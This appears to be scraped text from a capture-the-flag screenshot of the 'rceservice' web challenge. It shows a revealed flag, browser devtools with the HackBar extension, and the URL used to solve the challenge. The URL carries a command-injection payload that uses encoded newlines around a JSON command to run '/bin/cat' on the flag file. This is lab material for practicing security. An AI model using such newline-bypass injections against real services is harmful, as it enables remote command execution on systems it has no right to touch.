 Web Adminstration Interface
Attempting to run command:
flag{81813421-bbaa-4463-b595-7ae2742556d4}
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://4e855554-62b3-45bc-a775-aed80066cc3e.node5.buuoj.cn:81/?cmd=%0A{"cmd":"/bin/cat /home/rceservice/flag"}%0A%0A
Split URL